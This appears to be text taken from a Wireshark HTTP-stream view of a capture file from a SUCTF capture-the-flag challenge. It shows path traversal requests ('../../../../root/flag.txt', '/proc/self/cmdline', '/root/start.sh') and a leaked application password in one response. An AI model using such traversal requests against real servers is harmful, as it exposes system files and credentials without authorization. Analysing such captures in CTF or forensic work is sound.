 Wireshark · 追踪 HTTP 流 (tcp.stream eq 50) · SU_checkin.pcapng
GET /download?filename=../../../../../../../../../root/flag.txt HTTP/1.1
Host: 192.168.58.128
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
HTTP/1.1 200
Content-Disposition: attachment; filename="../../../../../../../../../root/flag.txt"
Content-Type: application/octet-stream
Content-Length: 7
Date: Thu, 09 Jan 2025 06:59:21 GMT
Keep-Alive: timeout=60
Connection: keep-alive
nonono
GET /download?filename=../../../../../../../../../proc/self/cmdline HTTP/1.1
Host: 192.168.58.128
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
HTTP/1.1 200
Content-Disposition: attachment; filename="../../../../../../../../../proc/self/cmdline"
Content-Type: application/octet-stream
Content-Length: 65
Date: Thu, 09 Jan 2025 06:59:26 GMT
Keep-Alive: timeout=60
Connection: keep-alive
java.-jar.suctf-0.0.1-SNAPSHOT.jar.--password=SePassWordLen23SUCT
GET /download?filename=../../../../../../../../../root/start.sh HTTP/1.1
Host: 192.168.58.128
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
HTTP/1.1 200
Content-Disposition: attachment; filename="../../../../../../../../../root/start.sh"
分组 8644。7 客户端 分组，7 服务器 分组，13 turn(s).点击选择。
整个对话（7731 bytes） 显示为 ASCII No delta times 流 50
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助